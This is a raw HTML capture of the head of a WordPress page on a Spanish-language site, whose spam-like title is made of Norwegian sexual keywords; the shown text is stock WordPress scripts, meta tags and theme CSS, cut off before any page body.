

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/massasjejenter-bergen-norgesmester-gruppesex-chat-gratis-varm-ekte-orgasme-sex/
body_size: 32840
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Massasjejenter bergen norgesmester gruppesex &#8211; chat gratis varm ekte orgasme sex &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Massasjejenter bergen norgesmester gruppesex &#8211; chat gratis varm ekte orgasme sex &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/massasjejenter-bergen-norgesmester-gruppesex-chat-gratis-varm-ekte-orgasme-sex/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/1744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/massasjejenter-bergen-norgesmester-gruppesex-chat-gratis-varm-ekte-orgasme-sex/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=1744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fmassasjejenter-bergen-norgesmester-gruppesex-chat-gratis-varm-ekte-orgasme-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fmassasjejenter-bergen-norgesmester-gruppesex-chat-gratis-varm-ekte-orgasme-sex%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 